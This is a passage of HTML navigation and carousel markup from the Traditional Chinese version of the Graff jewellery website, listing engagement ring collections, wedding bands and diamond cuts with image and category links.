    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-zh/jewellery-collections/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">訂婚及婚嫁系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>訂婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>訂婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚戒</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        女士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        男士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        永恆戒指
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        對戒
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>寶石切割</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%9C%93%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        圓形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E7%A5%96%E6%AF%8D%E7%B6%A0%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        祖母綠形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A2%A8%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        梨形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
